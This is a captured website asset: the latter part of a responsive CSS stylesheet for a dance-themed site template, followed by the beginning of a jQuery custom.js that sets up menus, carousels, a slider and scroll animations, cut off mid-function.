.dc_category_content:nth-child(2), .dc_category_content:nth-child(3) {
    background-color: #f5f5f5;
	color: #333;
}
.dc_category_content:nth-child(2) .dc_category_detail, .dc_category_content:nth-child(3) .dc_category_detail {
    color: #333;
}
.dc_category_content:nth-child(2) .cat_icon, .dc_category_content:nth-child(3) .cat_icon {
    color: #333;
}
.dc_category_content:nth-child(2) h4, .dc_category_content:nth-child(3) h4 {
    color: #333;
}
/*dance category*/
/*portfolio category*/
.dc_portfolio_section {
    padding: 80px 0;
}
.dc_subheading {
    width: 90%;
}
.dc_portfolio_filter {
    padding: 50px 0 80px;
}
/*portfolio category*/
/*testimonial section*/
.dc_testimonial_wrapper {
    padding: 80px 0;
}
/*testimonial section*/
/*event section*/
.dc_event_section {
    padding: 80px 0;
}
.dc_event {
    padding: 80px 0 50px;
}
.dc_event_content {
    padding: 30px 20px;
}
.dc_event_date {
    width: 110px;
    min-height: 120px;
    margin-right: 20px;
	padding-bottom: 20px;
}
.dc_event_detail {
    width: 59%;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 20px;
}
.dc_event_date h1 {
    margin: 12px 0 20px;
    padding-bottom: 10px;
}
/*event section*/
/*partner slider*/
.dc_partner_wrapper .owl-next {
    right: -20px;
}
.dc_partner_wrapper .owl-prev {
    left: -20px;
}
/*partner slider*/
/*blog section*/
.dc_blog_content {
    padding: 10px 20px 10px 20px;
}
.dc_post_meta {
    margin-bottom: 18px;
	padding-bottom: 10px;
}
.dc_blog_content .dc_btn {
    margin-top: 10px;
}
.dc_blog_content h4, .dc_blog_content h4 a {
    margin: 0 0 10px;
}
/*blog section*/
/*subscribe section*/
.dc_news_form {
    margin-top: 10px;
}
/*subscribe section*/
/*footer section*/
.dc_footer_content {
    margin-bottom: 20px;
}
/*footer section*/
/*menu section*/
.dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 110px;
    text-align: center;
    line-height: 110px;
}
.dc_menu_logo:after {
    content: "";
    width: 62px;
    height: 62px;
    background-color: #fff;
    position: absolute;
    top: 23px;
    right: 0;
    display: block;
    margin-right: -30px;
    z-index: -1;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.menu_toggle {
    display: block !important;
	animation: none ;
}
.dc_menu_wrapper {
	position: relative;
}
.dc_menu {
    position: absolute;
    top: 0;
    left: 10px;
    bottom: 0;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
    -ms-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    z-index: 10;
}
.dc_menu .nav_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 0;
    background-color: rgba(240, 248, 255, 0.26);
    z-index: 100;
    visibility: hidden;
    background-color: #ff5555;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.dc_menu.open_menu .nav_wrapper {
    visibility: visible;
	width: 300px;
}
/* .logo_icon {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 0;
    top: -6px;
    background-color: #ff5555;
	width: 30px;
    margin: 0px auto;
}
.logo_icon i:before {
    margin-left: 0;
    font-size: 30px;
     color: #fff; 
 	-webkit-animation: color_change 1.3s 3s infinite alternate;
	-moz-animation: color_change 1.3s 3s infinite alternate;
	-ms-animation: color_change 1.3s 3s infinite alternate;
	-o-animation: color_change 1.3s 3s infinite alternate;
	animation: color_change 1.3s 3s infinite alternate; 
} */
/* .sidebar_menu .menu_toggle {
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: relative;
    top: 10px;
    left: 0px;
	z-index: 10;
    border-radius: 100%;
    border: 1px solid #fff;
}
.sidebar_menu .menu_toggle span {
    width: 25px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: absolute;
    left: 50%;
    right: 0;
    margin-left: -12.5px;
    top: 48%;
    margin-top: -1.5px;
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
    transition-duration: 0.7s;
    -webkit-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -moz-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -o-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -ms-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
}
.sidebar_menu .menu_toggle span:first-child {
    top: 15px;
}
.sidebar_menu .menu_toggle span:nth-child(2) {
    top: 60%;
}
.sidebar_menu .menu_toggle span:last-child {
    top: 70%;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:last-child {
    -webkit-transform: translateY(-5px) rotate(225deg);
    -moz-transform: translateY(-5px) rotate(225deg);
    -ms-transform: translateY(-5px) rotate(225deg);
    -o-transform: translateY(-5px) rotate(225deg);
    transform: translateY(-5px) rotate(225deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:nth-child(2) {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span {
    opacity: 0;
} */
.dc_menu_wrapper ul {
    float: left;
    width: 100%;
    height: 100%;
    padding: 100px 0 0 50px;
    -webkit-transition: -webkit-transform 0s 0.4s;
    transition: transform 0s 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.dc_menu.open_menu .nav_wrapper ul {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: -webkit-transform 0.8s;
    -moz-transition: -moz-transform 0.8s;
    -ms-transition: -ms-transform 0.8s;
    -o-transition: -o-transform 0.8s;
    transition: transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li {
    float: left;
    width: 100%;
	visibility: hidden;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li a {
	display: inline-block;
}
.dc_search_wrapper {
    width: 65px;
    height: 65px;
    line-height: 65px;
}
/*menu section*/
}
@media (min-width: 481px) and (max-width: 767px) {
.dc_cat_overlay {
	background-color: #ff5555;
}
.dc_category_content:hover .cat_icon, .dc_category_content:hover h4, .dc_category_detail {
    color: #fff; 	
}
.dc_category_content:nth-child(2) .dc_cat_overlay, .dc_category_content:nth-child(3) .dc_cat_overlay {
	background-color: #f5f5f5;
}
.dc_category_content:nth-child(2), .dc_category_content:nth-child(3) {
    background-color: #f5f5f5;
	color: #333;
}
.dc_category_content:nth-child(2):hover .cat_icon, .dc_category_content:nth-child(2):hover h4, .dc_category_content:nth-child(2) .dc_category_detail, .dc_category_content:nth-child(3):hover .cat_icon, .dc_category_content:nth-child(3):hover h4, .dc_category_content:nth-child(3) .dc_category_detail {
    color: #333; 	
}
.dc_cat_overlay:after {
    transform: rotate(45deg) translateY(22px);
    -webkit-transform: rotate(45deg) translateY(22px);
    -moz-transform: rotate(45deg) translateY(22px);
    -ms-transform: rotate(45deg) translateY(22px);
    -o-transform: rotate(45deg) translateY(22px);
}
.read_more_hover:hover:after {
	color: #fff;
}
.dc_category_content:nth-child(2) .read_more_hover:hover:after, .dc_category_content:nth-child(3) .read_more_hover:hover:after {
	color: #ff5555;
}
/*dance category*/	
}
@media (max-width:767px) {
/*banner section*/
.dc_banner_content h1 {
    font-size: 55px;
}
/*banner section*/
/*heading section*/
.dc_subheading {
    width: 100%;
}
/*heading section*/
/*banner section*/
.dc_banner_content {
    min-width: 90%;
}
/*banner section*/
/*search section*/
.dc_search_form .dc_search {
    height: 65px;
}
/*search section*/
/*dance category*/
.dc_category_content {
    width: 50%;
}
/*dance category*/
/*portfolio section*/
.dc_portfolio_section {
    padding: 80px 0;
}
.dc_portfolio_filter {
    padding: 50px 0;
}
.portfolioFilter {
    padding-bottom: 10px;
}
.portfolioFilter ul li {
    padding: 0px 15px;
}
.portfolioFilter ul li a {
    font-size: 14px;
}
/*portfolio section*/
/*testimonial section*/
.dc_testimonial_wrapper {
    padding: 50px 0;
}
.dc_testimonial_img {
    text-align: left;
}
/*testimonial section*/
/*event section*/
.dc_event_section {
    padding: 50px 0;
}
.dc_event {
    padding: 50px 0 0;
}
.dc_event_content {
    width: 100%;
}
.dc_event_img {
    width: 100%;
    position: relative;
    float: left;
}
.dc_event_img img {
    width: 100%;
    height: 100%;
}
.dc_event_content {
    padding: 30px 20px;
}
.dc_event_date {
    width: 85px;
    min-height: 100px;
    margin-right: 10px;
	padding-bottom: 20px;
}
.dc_event_detail {
    width: 63%;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 20px;
}
.dc_event_date h1 {
	font-size: 35px;
    margin: 12px 0 20px;
    padding-bottom: 10px;
}
/*event section*/
/*partner slider*/
.dc_partner_wrapper .owl-next {
    right: -10px;
}
.dc_partner_wrapper .owl-prev {
    left: -10px;
}
/*partner slider*/
/*blog section*/
.dc_blog_section {
    padding: 50px 0;
}
.dc_blog_container {
    padding: 50px 0 20px;
}
.dc_blog_wrapper {
	float: none;
    margin: 0px auto;
    width: 80%;
    border: none;
    margin-bottom: 10px;
}
.dc_blog_content {
    padding: 30px 0px;
	border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
}
.dc_blog_content .dc_btn {
    margin-top: 15px;
}
.dc_blog_wrapper:nth-child(even) .dc_blog_content {
    margin-bottom: 0;
}
/*blog section*/
/*footer section*/
.dc_footer_section {
    padding: 50px 0;
}
.dc_footer_content {
    margin-bottom: 30px;
}
/*footer section*/
/*bottom footer section*/
.dc_copyright_wrapper {
    text-align: center;
}
.dc_footer_menu {
	text-align: center;
    margin-top: 10px;
}
.dc_footer_menu ul {
    float: none;
    display: inline-block;
}
/*bottom footer section*/
/*menu section*/
.dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 85px;
    text-align: center;
    line-height: 85px;
}
.dc_menu_logo:after {
    content: "";
	width: 62px;
    height: 62px;
    background-color: #fff;
    position: absolute;
    top: 23px;
    right: 0;
    display: block;
    margin-right: -30px;
    z-index: -1;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.menu_toggle {
    display: block !important;
	animation: none ;
}
.dc_menu_wrapper {
	position: relative;
}
.dc_menu {
    position: absolute;
    top: 0;
    left: 10px;
    bottom: 0;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
    -ms-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    z-index: 10;
}
.dc_menu .nav_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 0;
    background-color: rgba(240, 248, 255, 0.26);
    z-index: 100;
    visibility: hidden;
    background-color: #ff5555;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.dc_menu.open_menu .nav_wrapper {
    visibility: visible;
	width: 300px;
}
/* .logo_icon {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 0;
    top: -6px;
    background-color: #ff5555;
	width: 30px;
    margin: 0px auto;
}
.logo_icon i:before {
    margin-left: 0;
    font-size: 30px;
     color: #fff; 
 	-webkit-animation: color_change 1.3s 3s infinite alternate;
	-moz-animation: color_change 1.3s 3s infinite alternate;
	-ms-animation: color_change 1.3s 3s infinite alternate;
	-o-animation: color_change 1.3s 3s infinite alternate;
	animation: color_change 1.3s 3s infinite alternate; 
} */
/* .sidebar_menu .menu_toggle {
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: relative;
    top: 10px;
    left: 0px;
	z-index: 10;
    border-radius: 100%;
    border: 1px solid #fff;
}
.sidebar_menu .menu_toggle span {
    width: 25px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: absolute;
    left: 50%;
    right: 0;
    margin-left: -12.5px;
    top: 48%;
    margin-top: -1.5px;
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
    transition-duration: 0.7s;
    -webkit-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -moz-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -o-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -ms-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
}
.sidebar_menu .menu_toggle span:first-child {
    top: 15px;
}
.sidebar_menu .menu_toggle span:nth-child(2) {
    top: 60%;
}
.sidebar_menu .menu_toggle span:last-child {
    top: 70%;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:last-child {
    -webkit-transform: translateY(-5px) rotate(225deg);
    -moz-transform: translateY(-5px) rotate(225deg);
    -ms-transform: translateY(-5px) rotate(225deg);
    -o-transform: translateY(-5px) rotate(225deg);
    transform: translateY(-5px) rotate(225deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:nth-child(2) {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span {
    opacity: 0;
} */
.dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 110px;
    text-align: center;
    line-height: 110px;
    visibility: hidden;
    -webkit-transition: all 500ms ease-in;
    -ms-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
} 
.dc_menu_wrapper ul, .sidebar_menu.dc_menu_wrapper ul {
    float: left;
    width: 100%;
    height: 100%;
    padding: 100px 0 100px 50px;
    -webkit-transition: -webkit-transform 0s 0.4s;
    transition: transform 0s 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.dc_menu.open_menu .nav_wrapper ul {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: -webkit-transform 0.8s;
    -moz-transition: -moz-transform 0.8s;
    -ms-transition: -ms-transform 0.8s;
    -o-transition: -o-transform 0.8s;
    transition: transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li {
    float: left;
    width: 100%;
	visibility: hidden;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li a {
	display: inline-block;
}
.dc_search_wrapper {
    width: 65px;
    height: 65px;
    line-height: 65px;
}
/*menu section*/
}
@media (max-width:600px) {
/*banner section*/
.dc_banner_content h1 {
    font-size: 50px;
}
/*banner section*/
/*banner category*/
.dc_banner_content {
    min-width: 95%;
}
.dc_banner_content h1 {
    font-size: 50px;
}
/*banner category*/
/*dance category*/
.dc_category_content {
	padding: 15px 15px;
}
/*dance category*/
/*portfolio category*/
.dc_portfolio_section {
    padding: 50px 0;
}
.dc_portfolio_filter {
    padding: 30px 0;
}
.grid .grid-item {
    width: 50%;
}
.portfolioFilter ul li {
    padding: 0px 10px;
}
/*portfolio category*/
/*testimonial category*/
.dc_testimonial_content {
    margin-top: 10px;
}
.dc_testimonial_img span {
    width: 100px; 
    height: 100px;
}
/*testimonial category*/
/*menu section*/
.dc_menu_wrapper ul, .sidebar_menu.dc_menu_wrapper ul {
    padding: 50px 0 150px 50px;
}
/*menu section*/
}
@media (max-width:480px) {
/*banner section*/
.dc_banner_content h1 {
    font-size: 30px;
}
/*banner section*/
.dc_menu.open_menu .nav_wrapper {
    width: 275px;	
}
.open_menu .menu_close {
    left: 290px;
}
/*logo section*/
.dc_logo {
    padding: 18px 30px;
}
.dc_logo:after {
    content: "";
    width: 44px;
    height: 44px;
    top: 18px;
}
/*logo section*/
/*banner section*/
.dc_banner_content h1 {
    font-size: 30px;
}
/*banner section*/
/*dance category*/
.dc_category_content {
    width: 100%;
	padding: 15px;
}
.dc_cat_overlay {
	background-color: #ff5555;
}
.dc_category_content:hover .cat_icon, .dc_category_content:hover h4, .dc_category_detail {
    color: #fff; 	
}
.dc_category_content:nth-child(even) .dc_cat_overlay {
	background-color: #f5f5f5;
}
.dc_category_content:nth-child(even){
    background-color: #f5f5f5;
	color: #333;
}
.dc_category_content:nth-child(even):hover .cat_icon, .dc_category_content:nth-child(even):hover h4, .dc_category_content:nth-child(even) .dc_category_detail {
    color: #333; 	
}
.dc_cat_overlay:after {
    transform: rotate(45deg) translateY(22px);
    -webkit-transform: rotate(45deg) translateY(22px);
    -moz-transform: rotate(45deg) translateY(22px);
    -ms-transform: rotate(45deg) translateY(22px);
    -o-transform: rotate(45deg) translateY(22px);
}
.read_more_hover:hover:after {
	color: #fff;
}
.dc_category_content:nth-child(even) .read_more_hover:hover:after {
	color: #ff5555;
}
/*dance category*/
/*portfolio category*/
.grid .grid-item {
    width: 100%;
}
/*portfolio category*/
/*blog section*/
.dc_blog_wrapper {
    width: 90%;
}
.dc_post_meta span {
    padding-right: 10px;
}
/*blog section*/
/*news section*/
.dc_news_wrapper h3 {
    font-size: 20px;
    padding-right: 10px;
}
.dc_news_wrapper h6 {
    font-size: 13px;
}
.dc_news_form form .dc_btn {
    padding: 7px 15px;
}
/*news section*/
/* footer section */
.dc_footer_section {
    padding: 50px 0 0;
}
/* footer section */
/*bottom footer section*/
.dc_footer_menu ul li a {
    padding: 0 5px;
    font-size: 13px;
}
/*bottom footer section*/
}
@media (max-width:375px) {
.dc_menu.open_menu .nav_wrapper {
    width: 250px;	
}
.open_menu .menu_close {
    left: 270px;
}
/*banner section*/
.banner_icon {
    margin-bottom: 25px;
    margin-top: 50px;
}
.dc_category_section {
    margin-top: -50px;
}
/*banner section*/
/*event section*/ 
.dc_event_detail {
    width: 100%;
}
.dc_event_date {
    margin-bottom: 10px;
}	
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 0;
    margin-right: 20px;
    float: left;
}
/*event section*/	
/*menu section*/	
.dc_menu_wrapper ul, .sidebar_menu.dc_menu_wrapper ul {
    padding: 50px 0 0 10px;
}
/*blog section*/
.dc_blog_content h4, .dc_blog_content h4 a {
    font-size: 16px;
}
.dc_post_meta {
    margin-bottom: 20px;
    padding-bottom: 15px;
}
}
@media (max-width:320px) {
.dc_menu.open_menu .nav_wrapper { 
    width: 200px;
}
.open_menu .menu_close {
    left: 214px;
}
.dc_menu_wrapper ul {
    padding: 50px 0 0 10px;
}
.dc_banner_content {
    margin-top: 50px;
}
.banner_icon {
    margin-bottom: 20px;
    margin-top: 50px;
}
.banner_icon img {
    margin-bottom: 15px;
}
.dc_banner_content h1 {
    font-size: 25px;
	margin-bottom: 35px;
}
.dc_category_section {
    margin-top: 0px;
}
.dc_heading {
    font-size: 20px;
}
.dc_blog_content h4, .dc_blog_content h4 a {
    font-size: 14px;
}
}
@media (max-width:240px) {
.banner_icon {
    margin-bottom: 20px;
    margin-top: 50px;
}
.banner_icon img {
    margin-bottom: 15px;
}
.dc_banner_content h1 {
    font-size: 20px;
	margin-bottom: 35px;
}
.dc_category_section {
    margin-top: 25px;
}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/js/custom.js
body_size: 15590
content:
/*

-------------------------------------------------------------------*/
(function($) {
    "use strict";
    var Dance = {
        initialised: false,
        version: 1.0,
        mobile: false,
        init: function() {

            if (!this.initialised) {
                this.initialised = true;
            } else {
                return;
            }

            /*-------------- projectname Functions Calling ---------------------------------------------------
            ------------------------------------------------------------------------------------------------*/
            this.RTL();
            this.Stellar();
            this.On_scroll_menu();
            this.Search_icon();
            this.Team_slider();
            this.Client_slider();
            this.rev_main_slider();
            this.Greensock_animation();
        },

        /*-------------- projectname Functions definition ---------------------------------------------------
        ---------------------------------------------------------------------------------------------------*/
        RTL: function() {
            var rtl_attr = $("html").attr('dir');
            if (rtl_attr) {
                $('html').find('body').addClass("rtl");
            }
        },
        Stellar: function() {
            $(function() {
                $.stellar({
                    horizontalScrolling: false,
                    verticalOffset: 1
                });
            });
        },
        Search_icon: function() {
            $(".dc_search_icon").click(function() {
                $(".dc_search_wrapper").toggleClass('open_form');
            });
        },
        On_scroll_menu: function() {
            var wh = window.innerWidth;
            var h = window.innerHeight;
            var window_top = $(window).scrollTop();
            if (wh > 991) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
                $(".menu_toggle").click(function() {
                    $(".dc_menu").addClass('open_menu');
                });
                $(".menu_close").click(function() {
                    $(".dc_menu").removeClass('open_menu');
                });
            } else {}
        },
        Team_slider: function() {
            $(".dc_testimonial_wrapper .owl-carousel").owlCarousel({
                loop: true,
                items: 1,
                dots: true,
                nav: false,
                autoHeight: true,
                touchDrag: false,
                mouseDrag: false,
                margin: 0,
                autoplay: true,
                navText: ['', ''],
                animateIn: 'flipInX',
                animateOut: 'fadeOut'
            });
        },
        Client_slider: function() {
            $(".dc_partner_wrapper .owl-carousel").owlCarousel({
                loop: true,
                items: 4,
                dots: false,
                nav: true,
                autoHeight: true,
                touchDrag: false,
                mouseDrag: false,
                margin: 15,
                autoplay: true,
                navText: ['<i class="flaticon-direction196"></i>', '<i class="flaticon-right138"></i>'],
                responsive: {
                    0: {
                        items: 1,
                    },
                    480: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    1068: {
                        items: 4,
                    }
                }
            });
        },
        rev_main_slider: function() {
            var revapi;
            revapi = jQuery("#rev_slider").revolution({
                sliderType: "standard",
                sliderLayout: "auto",
                delay: 9000,
                autoplay: true,
                navigation: {
                    arrows: {
                        enable: true
                    }
                },
                gridwidth: 1230,
                gridheight: 720,
                navigation: {
                    keyboardNavigation: "off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation: "off",
                    onHoverStop: "off",
                    touch: {
                        touchenabled: "off",
                        swipe_threshold: 75,
                        swipe_min_touches: 1,
                        swipe_direction: "vertical",
                        drag_block_vertical: false
                    },
                    bullets: {
                        enable: false,
                        hide_onmobile: false,
                        hide_under: 1024,
                        style: "uranus",
                        hide_onleave: false,
                        direction: "vertical",
                        h_align: "right",
                        v_align: "center",
                        h_offset: 30,
                        v_offset: 0,
                        space: 5,
                        tmp: '<span class="tp-bullet-inner"></span>'
                    },
                },
                viewPort: {
                    enable: true,
                    outof: "wait",
                    visible_area: "100%"
                },
                responsiveLevels: [1240, 1024, 778, 480],
                gridwidth: [1240, 1024, 778, 480],
                gridheight: [868, 768, 960, 800],
                lazyType: "single",
                shadow: 0,
                spinner: "off",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: 0,
                shuffle: "off",
                autoHeight: "off",
                fullScreenAlignForce: "off",
                fullScreenOffsetContainer: "",
                fullScreenOffset: "",
                disableProgressBar: "on",
                hideThumbsOnMobile: "off",
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                debugMode: false,
                fallbacks: {
                    simplifyAll: "off",
                    nextSlideOnWindowFocus: "off",
                    disableFocusListener: false,
                }
            });
        },
        Greensock_animation: function() {
            var controller = $.superscrollorama({
                triggerAtCenter: true,
                playoutAnimations: true
            });
            // amount of scrolling over which the tween takes place (in pixels)
            var scrollDuration = 0;

            controller.addTween('.dc_category_content', TweenMax.from($('.dc_category_content'), 1, {
                scaleX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_category_content', TweenMax.to($('.dc_category_content'), 1, {
                scaleX: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.dc_portfolio_section', TweenMax.from($('.grid-item'), 1, {
                skewX: -10,
                rotationX: 90,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_portfolio_section', TweenMax.to($('.grid-item'), 1, {
                skewX: 0,
                rotationX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);


            controller.addTween('.dc_event_section', TweenMax.from($('.dc_event_date'), .5, {
                scaleY: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_event_section', TweenMax.to($('.dc_event_date'), .5, {
                scaleY: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.dc_blog_section', TweenMax.from($('.dc_blog_img'), .5, {
                scaleY: 0,
                scaleX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_blog_section', TweenMax.to($('.dc_blog_img'), .5, {
                scaleY: 1,
                scaleX: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.banner_icon img', TweenMax.from($('.banner_icon img'), 3, {
                width: '0',
                ease: Quad.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.banner_icon img', TweenMax.to($('.banner_icon img'), 3, {
                width: 'initial',
                ease: Quad.easeInOut,
                y: 0
            }), scrollDuration);
        },
    };
    Dance.init();

    //on scroll fixed menu
    $(window).scroll(function() {
        var wh = window.innerWidth;
        var h = window.innerHeight;
        var window_top = $(window).scrollTop();
        if (wh > 991) {
            if (window_top > 500) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
                $(".menu_toggle").click(function() {
                    $(".dc_menu").addClass('open_menu');
                });
                $(".menu_close").click(function() {
                    $(".dc_menu").removeClass('open_menu');
                });
            } else {
                $('.dc_menu_wrapper').removeClass('sidebar_menu');
                $(".dc_menu").removeClass('open_menu');
            }
        } else {
            if (window_top > 500) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
            } else {
                $('.dc_menu_wrapper').removeClass('sidebar_menu');
            }
            $(".menu_toggle").click(function() {
